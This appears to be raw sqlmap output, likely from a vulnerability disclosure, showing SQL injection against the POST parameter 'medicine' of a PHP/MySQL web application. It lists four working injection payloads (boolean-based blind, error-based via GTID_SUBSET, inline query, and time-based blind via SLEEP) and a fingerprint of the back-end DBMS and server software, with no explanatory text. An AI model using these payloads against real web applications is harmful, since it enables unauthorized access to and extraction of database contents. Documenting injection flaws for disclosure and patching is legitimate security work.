 ---
Parameter: medicine (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: medicine=1 AND 1082=1082&packing=11&submit=
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: medicine=1 AND GTID_SUBSET(CONCAT(0x7162626a71,(SELECT (ELT(6388=6388,1))),0x716a6a7871),6388)&packing=11&submit=
Type: inline query
Title: Generic inline queries
Payload: medicine=(SELECT CONCAT(CONCAT(0x7162626a71,(CASE WHEN (9201=9201) THEN 0x31 ELSE 0x30 END)),0x716a6a7871))&packing=11&submit=
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: medicine=1 AND (SELECT 9929 FROM (SELECT(SLEEP(5)))xhdo)&packing=11&submit=
---
[09:13:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6